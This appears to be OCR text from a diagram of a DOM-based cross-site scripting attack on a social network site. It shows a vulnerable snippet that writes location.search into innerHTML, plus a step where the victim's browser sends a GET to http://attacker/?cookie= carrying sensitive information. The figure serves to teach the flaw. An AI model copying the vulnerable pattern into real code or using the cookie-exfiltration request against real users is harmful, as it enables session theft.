 Attacker
f
twitter
OSN Server
2. GET
http://website. com/
search=
<script>...</script>
5. GET
http://attacker/?cookie=
sensitive information
3. Response script
1. http://website. com/
search=<script>...</script>
Response after innerhtml manipulation:
<html>
you searched for:<em><script>..</script></em>
<script>
var keyword= location. search. substring(6);
document. querySelector('em').innerhtml=keyword;
</script>
</html>
4. Innerhtml
execution
Web server response to victim:
<html>
you searched for:<em></em>
<script>
var keyword= location. search. substring(6);
document. querySelector('em').innerhtml=keyword;
</script>
</html>
Victim